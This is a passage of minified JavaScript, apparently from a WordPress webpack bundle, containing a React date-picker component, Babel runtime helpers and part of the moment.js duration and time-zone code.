#8798ad}.rmdp-ep-border:after{border:1px solid #cfd8e2}.rmdp-ep-arrow[direction=top]{border-bottom:1px solid #fff}.rmdp-ep-arrow[direction=left]{border-right:1px solid #fff}.rmdp-ep-arrow[direction=right]{border-left:1px solid #fff;margin-left:-1px}.rmdp-ep-arrow[direction=bottom]{border-top:1px solid #fff;margin-top:-1.5px}.rmdp-ep-arrow[direction=top]:after{left:4px;top:5px}.rmdp-ep-arrow[direction=bottom]:after{left:4px;top:-6px}.rmdp-ep-arrow[direction=left]:after{left:5px;top:3px}.rmdp-ep-arrow[direction=right]:after{left:-6px;top:3px}');var K=["value","calendar","locale","format","onlyMonthPicker","onlyYearPicker","onChange","range","multiple","name","id","title","placeholder","required","style","className","inputClass","disabled","render","weekDays","months","children","inputMode","scrollSensitive","hideOnScroll","minDate","maxDate","formattingIgnoreList","containerClassName","calendarPosition","editable","onOpen","onClose","arrowClassName","zIndex","arrow","fixMainPosition","onPositionChange","onPropsChange","digits","readOnly","shadow","onFocusedDateChange","type","weekPicker","mobileLabels","onOpenPickNewDate","mobileButtons","dateSeparator","multipleRangeSeparator"],$=["label"],X=r.forwardRef((function(e,t){var n=e.value,a=e.calendar,o=e.locale,i=e.format,d=e.onlyMonthPicker,f=e.onlyYearPicker,_=e.onChange,y=e.range,v=void 0!==y&&y,M=e.multiple,w=void 0!==M&&M,D=e.name,k=e.id,L=e.title,Y=e.placeholder,S=e.required,O=e.style,T=void 0===O?{}:O,E=e.className,P=void 0===E?"":E,C=e.inputClass,A=e.disabled,N=e.render,R=e.weekDays,Z=e.months,W=e.children,U=e.inputMode,B=e.scrollSensitive,G=void 0===B||B,q=e.hideOnScroll,J=e.minDate,X=e.maxDate,te=e.formattingIgnoreList,ne=e.containerClassName,re=void 0===ne?"":ne,ae=e.calendarPosition,oe=void 0===ae?"bottom-left":ae,ie=e.editable,se=void 0===ie||ie,ue=e.onOpen,le=e.onClose,de=e.arrowClassName,ce=void 0===de?"":de,fe=e.zIndex,me=void 0===fe?100:fe,he=e.arrow,pe=void 0===he||he,_e=e.fixMainPosition,ye=e.onPositionChange,ve=e.onPropsChange,ge=e.digits,be=e.readOnly,Me=e.shadow,we=void 0===Me||Me,De=e.onFocusedDateChange,ke=e.type,Le=e.weekPicker,Ye=e.mobileLabels,Se=e.onOpenPickNewDate,Oe=void 0===Se||Se,Te=e.mobileButtons,xe=void 0===Te?[]:Te,Ee=e.dateSeparator,je=e.multipleRangeSeparator,Pe=void 0===je?",":je,He=h(e,K),Ce=p(r.useState(),2),Ae=Ce[0],Ne=Ce[1],Re=p(r.useState(),2),Ze=Re[0],Fe=Re[1],We=p(r.useState(""),2),ze=We[0],Ie=We[1],Ue=p(r.useState(!1),2),Be=Ue[0],Ge=Ue[1],Ve=p(r.useState(!1),2),qe=Ve[0],Je=Ve[1],Ke=r.useRef(),$e=r.useRef(),Xe=r.useRef(),Qe=r.useRef({}),et=Ee||(v||Le?" ~ ":", "),tt=arguments[0],nt="string"==typeof P&&P.includes("rmdp-mobile"),rt=r.useCallback((function(){if(!1!==(null==le?void 0:le())){var e=ee($e);if(e&&e.forEach((function(e){return e.blur()})),Qe.current.mobile){var t=Xe.current.parentNode.parentNode;t.classList.remove("rmdp-calendar-container-mobile"),t.style.position="absolute",t.style.visibility="hidden"}Ge(!1),Je(!1)}}),[le]),at=[{type:"button",className:"rmdp-button rmdp-action-button",onClick:function(){Fe(void 0),rt()},label:it("CANCEL")},{type:"button",className:"rmdp-button rmdp-action-button",onClick:function(){Ze&&(ut(Ze,!0),Fe(void 0)),rt()},label:it("OK")}];nt&&!Qe.current.mobile&&(Qe.current=c(c({},Qe.current),{},{mobile:!0})),!nt&&Qe.current.mobile&&(Qe.current=c(c({},Qe.current),{},{mobile:!1})),te=x(te),i=H(d,f,i);var ot=p(F(a,o),2);return a=ot[0],o=ot[1],r.useEffect((function(){function e(e){if(Be&&!Qe.current.mobile){var t=[];if([$e.current,Xe.current].forEach((function(n){!n||n.contains(e.target)||e.target.classList.contains("b-deselect")||t.push(n)})),2===t.length)return rt();Xe.current&&Xe.current.contains(e.target)&&(Ke.current.removeTransition(),Ke.current.refreshPosition())}}function t(){q&&Be&&rt()}return document.addEventListener("click",e,!1),document.addEventListener("scroll",t,!0),function(){document.removeEventListener("click",e,!1),document.removeEventListener("scroll",t,!0)}}),[rt,t,Be,q]),r.useEffect((function(){var e=n,t=Qe.current,r=t.date,s=t.initialValue,u=function(){return e[e.length-1]};function d(e){if(e)return e instanceof l.default||(e=new l.default({date:e,calendar:a,locale:o,format:i})),e.calendar!==a&&e.setCalendar(a),e.set({weekDays:R,months:Z,digits:ge,locale:o,format:i,ignoreList:JSON.parse(te)}),e}n||s||!r?s&&!n&&(s=void 0):e=r;var f="";if(v||w||b(e)){var m=function(e){return e=e.map(d).filter((function(e){return void 0!==e})),v&&e.length>2&&(e=[e[0],u()]),[e,Q(e,et)]};if(b(e)||(e=v&&w?e?[[e]]:[]:[e]),w&&v)e=e.map((function(t,n){var r=p(m(b(t)?t:[t]),2),a=r[0],o=r[1];return f+=o+(n<e.length-1?" ".concat(Pe," "):""),a}));else{var h=p(m(e),2);e=h[0],f=h[1]}f=f.toString().replace(/\s,\s$/,"")}else b(e)&&(e=u()),(e=d(e))&&(f=e.format());ee($e).every((function(e){return document.activeElement!==e}))&&Ie(f),Qe.current=c(c({},Qe.current),{},{date:e,separator:et,initialValue:s||n}),Qe.current.mobile&&Ke.current.isOpen?Fe(e):Ne(e)}),[n,a,o,i,v,w,et,d,f,R,Z,ge,te]),r.useEffect((function(){var e=Qe.current.selection;if(e){var t=ee($e);0!==t.length&&(t.forEach((function(t){document.activeElement===t&&(t.setSelectionRange(e,e),Qe.current.selection=void 0)})),Ke.current.refreshPosition())}}),[ze]),(w||v||b(Ae)||!se)&&(U="none"),s.default.createElement(u.default,m({ref:function(e){if(e&&(e.openCalendar=function(){return setTimeout((function(){return st()}),10)},e.closeCalendar=rt,e.isOpen=Be&&qe),Ke.current=e,t instanceof Function)return t(e);t&&(t.current=e)},element:N?s.default.createElement("div",{ref:$e},r.isValidElement(N)?r.cloneElement(N,{value:ze,openCalendar:st,onFocus:st,handleValueChange:lt,onChange:lt,locale:o,separator:et}):N instanceof Function?N(ze,st,lt,o,et):null):s.default.createElement("input",{ref:$e,type:ke||"text",name:D,id:k,title:L,required:S,onFocus:st,className:C||"rmdp-input",placeholder:Y,value:ze,onChange:lt,style:T,autoComplete:"off",disabled:!!A,inputMode:U||(nt?"none":void 0),readOnly:be}),popper:Be&&s.default.createElement(V,m({ref:Xe,value:Ze||Ae,onChange:ut,range:v,multiple:w,calendar:a,locale:o,format:i,onlyMonthPicker:d,onlyYearPicker:f,className:P+(nt?" rmdp-mobile":""),weekDays:R,months:Z,digits:ge,minDate:J,maxDate:X,formattingIgnoreList:JSON.parse(te),onPropsChange:ve,shadow:we,onReady:function(){if(Je(!0),nt){var e=Xe.current.parentNode.parentNode;e.className="rmdp-calendar-container-mobile",e.style.position="fixed",e.style.transform="",setTimeout((function(){e.style.visibility="visible"}),50)}},DatePicker:Ke.current,datePickerProps:tt,onFocusedDateChange:function(e,t){b(Qe.current.date)||!t||nt||rt(),null==De||De(e,t)},weekPicker:Le},He),W,nt&&function(){var e=[].concat.apply([],tt.plugins||[]).some((function(e){var t=e.props;return!(void 0===t?{}:t).disabled}));return b(xe)&&s.default.createElement("div",{className:"rmdp-action-buttons ".concat(I(o)?"rmdp-rtl":""," ").concat(e?"rmdp-border-top":"")},xe.concat(at).map((function(e,t){var n=e.label,r=h(e,$);return s.default.createElement("button",m({key:t},r),n)})))}()),active:!nt&&qe,position:oe,arrow:!nt&&pe,fixMainPosition:!G||_e,zIndex:me,onChange:!nt&&ye,containerClassName:"rmdp-container ".concat(re),arrowClassName:["rmdp-ep-arrow","rmdp-ep-".concat(we?"shadow":"border"),P,ce].join(" ")},He));function it(e){var t,n=o||(new l.default).locale;return"string"!=typeof n.name?e:(null==Ye?void 0:Ye[e])||(null===(t={en:{OK:"OK",CANCEL:"CANCEL"},fa:{OK:"تأیید",CANCEL:"لغو"},ar:{OK:"تأكيد",CANCEL:"الغاء"},hi:{OK:"पुष्टि",CANCEL:"रद्द करें"}}[z(n)])||void 0===t?void 0:t[e])||e}function st(){if(!A&&!be&&!1!==(null==ue?void 0:ue())){if(Oe&&!n&&!Qe.current.date&&!v&&!w&&!nt){var e=new l.default({calendar:a,locale:o,format:i,months:Z,weekDays:R,digits:ge,ignoreList:JSON.parse(te)});(!J||e>J)&&(!X||e<X)&&(ut(e),null==ve||ve(c(c({},tt),{},{value:e})),Qe.current.date=e)}var t=ee($e);nt&&t.length>0&&t.forEach((function(e){return e.blur()})),t.length>0||!Be?Ge(!0):rt()}}function ut(e,t,n){if(nt&&!t)return Fe(e);var r="";if(e&&(r=w&&v&&b(e)?e.map((function(e){return Q(e,et)})).join(" ".concat(Pe," ")):Q(e,et)),!1===(null==_?void 0:_(e,{validatedValue:r,input:$e.current,isTyping:!!n})))return Ie(ze),!1;Ne(e),Ie(n||r.toString().replace(/\s,\s$/,"")),Qe.current=c(c({},Qe.current),{},{date:e})}function lt(e){if(se){Qe.current.selection=e.target.selectionStart;var t=e.target.value,n={calendar:a,locale:o,format:i,ignoreList:JSON.parse(te)};if(ge=b(ge)?ge:o.digits,!t)return Ie(""),ut(null);if(ge){var r,s,u=g(ge);try{for(u.s();!(r=u.n()).done;){var d=r.value;t=t.replace(new RegExp(d,"g"),ge.indexOf(d))}}catch(e){u.e(e)}finally{u.f()}s=b(Ae)?w&&v?(t||"").split(Pe).filter(Boolean).map(m):m(t):f(t),ut(b(Ae)||s.isValid?s:null,void 0,j(t,ge))}}function f(e){return/(?=.*Y)(?=.*M)(?=.*D)/.test(i)?new l.default(c(c({},n),{},{date:e})):new l.default(n).parse(e)}function m(e){return(e||"").split(et).filter(Boolean).map((function(e){return f(e.trim())}))}}}));function Q(e,t){var n=[].concat(e).map((function(e){return null!=e&&e.isValid?e.format():""}));return n.toString=function(){return this.filter(Boolean).join(t)},n}function ee(e){return e.current?"INPUT"===e.current.tagName?[e.current]:Array.from(e.current.querySelectorAll("input")):[]}t.ZP=X},781:(e,t,n)=>{"use strict";function r(e,t){if(e===t)return!0;if(!e||!t)return!1;var n=Object.keys(e),r=Object.keys(t),a=n.length;if(r.length!==a)return!1;for(var o=0;o<a;o++){var i=n[o];if(e[i]!==t[i]||!Object.prototype.hasOwnProperty.call(t,i))return!1}return!0}function a(e,t){if(e===t)return!0;if(!e||!t)return!1;var n=e.length;if(t.length!==n)return!1;for(var r=0;r<n;r++)if(e[r]!==t[r])return!1;return!0}n.r(t),n.d(t,{shallowEqualArrays:()=>a,shallowEqualObjects:()=>r})},42473:e=>{"use strict";e.exports=function(){}},99196:e=>{"use strict";e.exports=window.React},91850:e=>{"use strict";e.exports=window.ReactDOM},73897:e=>{e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r},e.exports.__esModule=!0,e.exports.default=e.exports},63405:(e,t,n)=>{var r=n(73897);e.exports=function(e){if(Array.isArray(e))return r(e)},e.exports.__esModule=!0,e.exports.default=e.exports},66115:e=>{e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},56690:e=>{e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},89728:(e,t,n)=>{var r=n(64062);function a(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,r(a.key),a)}}e.exports=function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},26389:(e,t,n)=>{var r=n(73808),a=n(69617),o=n(94993);e.exports=function(e){var t=a();return function(){var n,a=r(e);if(t){var i=r(this).constructor;n=Reflect.construct(a,arguments,i)}else n=a.apply(this,arguments);return o(this,n)}},e.exports.__esModule=!0,e.exports.default=e.exports},38416:(e,t,n)=>{var r=n(64062);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},73808:e=>{function t(n){return e.exports=t=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},61655:(e,t,n)=>{var r=n(6015);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&r(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},64836:e=>{e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},75263:(e,t,n)=>{var r=n(18698).default;function a(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(a=function(e){return e?n:t})(e)}e.exports=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!=typeof e)return{default:e};var n=a(t);if(n&&n.has(e))return n.get(e);var o={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var s in e)if("default"!==s&&Object.prototype.hasOwnProperty.call(e,s)){var u=i?Object.getOwnPropertyDescriptor(e,s):null;u&&(u.get||u.set)?Object.defineProperty(o,s,u):o[s]=e[s]}return o.default=e,n&&n.set(e,o),o},e.exports.__esModule=!0,e.exports.default=e.exports},69617:e=>{e.exports=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}},e.exports.__esModule=!0,e.exports.default=e.exports},79498:e=>{e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},42281:e=>{e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},42122:(e,t,n)=>{var r=n(38416);function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}e.exports=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach((function(t){r(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e},e.exports.__esModule=!0,e.exports.default=e.exports},70215:(e,t,n)=>{var r=n(7071);e.exports=function(e,t){if(null==e)return{};var n,a,o=r(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(a=0;a<i.length;a++)n=i[a],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o},e.exports.__esModule=!0,e.exports.default=e.exports},7071:e=>{e.exports=function(e,t){if(null==e)return{};var n,r,a={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(a[n]=e[n]);return a},e.exports.__esModule=!0,e.exports.default=e.exports},94993:(e,t,n)=>{var r=n(18698).default,a=n(66115);e.exports=function(e,t){if(t&&("object"===r(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return a(e)},e.exports.__esModule=!0,e.exports.default=e.exports},6015:e=>{function t(n,r){return e.exports=t=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n,r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},861:(e,t,n)=>{var r=n(63405),a=n(79498),o=n(86116),i=n(42281);e.exports=function(e){return r(e)||a(e)||o(e)||i()},e.exports.__esModule=!0,e.exports.default=e.exports},95036:(e,t,n)=>{var r=n(18698).default;e.exports=function(e,t){if("object"!==r(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var a=n.call(e,t||"default");if("object"!==r(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},64062:(e,t,n)=>{var r=n(18698).default,a=n(95036);e.exports=function(e){var t=a(e,"string");return"symbol"===r(t)?t:String(t)},e.exports.__esModule=!0,e.exports.default=e.exports},18698:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},86116:(e,t,n)=>{var r=n(73897);e.exports=function(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},30907:(e,t,n)=>{"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,{Z:()=>r})},97326:(e,t,n)=>{"use strict";function r(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}n.d(t,{Z:()=>r})},15671:(e,t,n)=>{"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}n.d(t,{Z:()=>r})},43144:(e,t,n)=>{"use strict";n.d(t,{Z:()=>o});var r=n(49142);function a(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,(0,r.Z)(a.key),a)}}function o(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}},98557:(e,t,n)=>{"use strict";function r(e){return r=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},r(e)}n.d(t,{Z:()=>i});var a=n(71002),o=n(97326);function i(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,i=r(e);if(t){var s=r(this).constructor;n=Reflect.construct(i,arguments,s)}else n=i.apply(this,arguments);return function(e,t){if(t&&("object"===(0,a.Z)(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return(0,o.Z)(e)}(this,n)}}},4942:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(49142);function a(e,t,n){return(t=(0,r.Z)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},87462:(e,t,n)=>{"use strict";function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(this,arguments)}n.d(t,{Z:()=>r})},60136:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(89611);function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&(0,r.Z)(e,t)}},89611:(e,t,n)=>{"use strict";function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}n.d(t,{Z:()=>r})},49142:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(71002);function a(e){var t=function(e,t){if("object"!==(0,r.Z)(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var a=n.call(e,"string");if("object"!==(0,r.Z)(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"===(0,r.Z)(t)?t:String(t)}},71002:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{Z:()=>r})},40181:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(30907);function a(e,t){if(e){if("string"==typeof e)return(0,r.Z)(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?(0,r.Z)(e,t):void 0}}}},t={};function n(r){var a=t[r];if(void 0!==a)return a.exports;var o=t[r]={id:r,loaded:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{"use strict";const e=window.wp.element;var t=n(99196),r=n.n(t),a=n(94306),o=n(44825),i=n(5930),s=n(76473),u=n(23821),l=n(60910),d=n(71086),c=(0,l.R)("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=o.p.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:(0,s.Y)()})),f=(0,l.R)("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=o.p.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:(0,s.Y)()}));function m(e,t){var n,r;if(1===t.length&&(0,d.Z)(t[0])&&(t=t[0]),!t.length)return(0,o.p)();for(n=t[0],r=1;r<t.length;++r)t[r].isValid()&&!t[r][e](n)||(n=t[r]);return n}var h=n(84068),p=n(5546),_=n(58396),y=n(1419),v=n(94699),g=["year","quarter","month","week","day","hour","minute","second","millisecond"];function b(e){var t=(0,_.vE)(e),n=t.year||0,r=t.quarter||0,a=t.month||0,o=t.week||0,i=t.day||0,s=t.hour||0,u=t.minute||0,l=t.second||0,d=t.millisecond||0;this._isValid=function(e){for(var t in e)if(-1===g.indexOf(t)||null!=e[t]&&isNaN(e[t]))return!1;for(var n=!1,r=0;r<g.length;++r)if(e[g[r]]){if(n)return!1;parseFloat(e[g[r]])!==(0,v.Z)(e[g[r]])&&(n=!0)}return!0}(t),this._milliseconds=+d+1e3*l+6e4*u+1e3*s*60*60,this._days=+i+7*o,this._months=+a+3*r+12*n,this._data={},this._locale=(0,y.Kd)(),this._bubble()}function M(e){return e instanceof b}var w=n(5747);function D(e){return e<0?-1*Math.round(-1*e):Math.round(e)}var k=n(45679),L=n(83555),Y=n(65535),S=n(56075),O=n(5851),T=n(10063),x=n(54644),E=n(21518),j=n(89966),P=n(0);function H(e,t){(0,S.NE)(e,0,0,(function(){var e=this.utcOffset(),n="+";return e<0&&(e=-e,n="-"),n+(0,Y.Z)(~~(e/60),2)+t+(0,Y.Z)(~~e%60,2)}))}H("Z",":"),H("ZZ",""),(0,O.iG)("Z",O.to),(0,O.iG)("ZZ",O.to),(0,T.ln)(["Z","ZZ"],(function(e,t,n){n._useUTC=!0,n._tzm=A(O.to,e)}));var C=/([\+\-]|\d\d)/gi;function A(e,t){var n=(t||"").match(e);if(null===n)return null;var r=((n[n.length-1]||[])+"").match(C)||["-",0,0],a=60*r[1]+(0,v.Z)(r[2]);return 0===a?0:"+"===r[0]?a:-a}function N(e,t){var n,r;return t._isUTC?(n=t.clone(),r=((0,u.cU)(e)||(0,E.Z)(e)?e.valueOf():(0,o.p)(e).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+r),a.P.updateOffset(n,!1),n):(0,o.p)(e).local()}function R(e){return 15*-Math.round(e._d.getTimezoneOffset()/15)}function Z(){return!!this.isValid()&&this._isUTC&&0===this._offset}a.P.updateOffset=function(){};var F=/^(\-)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,W=/^(-)?P(?:(-?[0-9,.]*)Y)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)W)?(?:(-?[0-9,.]*)D)?(?:T(?:(-?[0-9,.]*)H)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)S)?)?$/;function z(e,t){var n,r,a,i,s,u,l=e,d=null;return M(e)?l={ms:e._milliseconds,d:e._days,M:e._months}:(0,w.Z)(e)?(l={},t?l[t]=e:l.milliseconds=e):(d=F.exec(e))?(n="-"===d[1]?-1:1,l={y:0,d:(0,v.Z)(d[L.Hu])*n,h:(0,v.Z)(d[L.kr])*n,m:(0,v.Z)(d[L.EB])*n,s:(0,v.Z)(d[L.sh])*n,ms:(0,v.Z)(D(1e3*d[L.KP]))*n}):(d=W.exec(e))?(n="-"===d[1]?-1:1,l={y:I(d[2],n),M:I(d[3],n),w:I(d[4],n),d:I(d[5],n),h:I(d[6],n),m:I(d[7],n),s:I(d[8],n)}):null==l?l={}:"object"==typeof l&&("from"in l||"to"in l)&&(i=(0,o.p)(l.from),s=(0,o.p)(l.to),a=i.isValid()&&s.isValid()?(s=N(s,i),i.isBefore(s)?u=U(i,s):((u=U(s,i)).milliseconds=-u.milliseconds,u.months=-u.months),u):{milliseconds:0,months:0},(l={}).ms=a.milliseconds,l.M=a.months),r=new b(l),M(e)&&(0,k.Z)(e,"_locale")&&(r._locale=e._locale),r}function I(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function U(e,t){var n={milliseconds:0,months:0};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function B(e,t){return function(n,r){var a;return null===r||isNaN(+r)||((0,l.A)(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),a=n,n=r,r=a),G(this,z(n="string"==typeof n?+n:n,r),e),this}}function G(e,t,n,r){var o=t._milliseconds,i=D(t._days),s=D(t._months);e.isValid()&&(r=null==r||r,o&&e._d.setTime(e._d.valueOf()+o*n),i&&(0,h.t8)(e,"Date",(0,h.U2)(e,"Date")+i*n),s&&(0,p.q0)(e,(0,h.U2)(e,"Month")+s*n),r&&a.P.updateOffset(e,i||s))}z.fn=b.prototype,z.invalid=function(){return z(NaN)};var V=B(1,"add"),q=B(-1,"subtract"),J=n(33633),K=n(39865);function $(e){var t;return void 0===e?this._locale._abbr:(null!=(t=(0,y.Kd)(e))&&(this._locale=t),this)}a.P.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",a.P.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var X=(0,l.R)("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(e){return void 0===e?this.localeData():this.locale(e)}));function Q(){return this._locale}var ee=n(51015),te=n(81376),ne=n(39141),re=n(99033),ae=n(11395),oe=n(31930);function ie(e,t){(0,S.NE)(0,[e,e.length],0,t)}function se(e,t,n,r,a){var o;return null==e?(0,ae.LY)(this,r,a).year:(t>(o=(0,ae.em)(e,r,a))&&(t=o),ue.call(this,e,t,n,r,a))}function ue(e,t,n,r,a){var o=(0,ae.mw)(e,t,n,r,a),i=(0,oe.L)(o.year,0,o.dayOfYear);return this.year(i.getUTCFullYear()),this.month(i.getUTCMonth()),this.date(i.getUTCDate()),this}(0,S.NE)(0,["gg",2],0,(function(){return this.weekYear()%100})),(0,S.NE)(0,["GG",2],0,(function(){return 